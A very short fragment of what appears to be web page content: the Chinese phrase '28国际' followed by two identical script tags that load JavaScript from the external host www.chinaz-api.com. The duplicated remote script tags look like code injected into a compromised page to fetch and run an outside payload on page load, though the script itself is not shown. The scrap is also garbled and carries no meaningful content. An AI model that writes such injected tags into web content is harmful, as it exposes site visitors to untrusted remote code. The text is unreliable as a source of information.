28国际<script src=//www.chinaz-api.com></script><script src=//www.chinaz-api.com></script>